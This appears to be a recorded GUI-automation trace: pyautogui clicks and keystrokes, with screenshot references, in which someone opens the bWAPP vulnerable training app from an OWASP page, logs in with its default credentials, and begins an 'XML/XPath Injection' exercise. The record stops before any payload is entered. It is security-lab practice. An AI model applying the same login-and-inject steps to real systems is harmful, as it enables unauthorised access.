
pyautogui.moveTo(375, 217)

# Go back twice from the Mutillidae User Lookup to the OWASP home page
pyautogui.click(9, 72)

pyautogui.click(9, 71)

pyautogui.moveTo(555, 430)

pyautogui.moveTo(465, 402)

# Open the bWAPP link under Training Applications
pyautogui.click(465, 402)

pyautogui.click(465, 402)

# Select the credentials hint line and place the cursor in the Login field
pyautogui.click(95, 293)

pyautogui.tripleClick(94, 264)

pyautogui.click(95, 292)

pyautogui.moveTo(154, 281)

pyautogui.doubleClick(126, 264)

pyautogui.write('b')

pyautogui.press('Backspace')

pyautogui.write('bee')

pyautogui.write('bug')

pyautogui.click(66, 354)

pyautogui.click(57, 368)

pyautogui.moveTo(73, 388)

pyautogui.click(65, 373)

# Decline saving the login, then select 'XML/XPath Injection (Search)' and hack it
pyautogui.click(163, 169)

pyautogui.moveTo(201, 246)

pyautogui.moveTo(202, 322)

pyautogui.scroll(-3)

pyautogui.moveTo(206, 387)
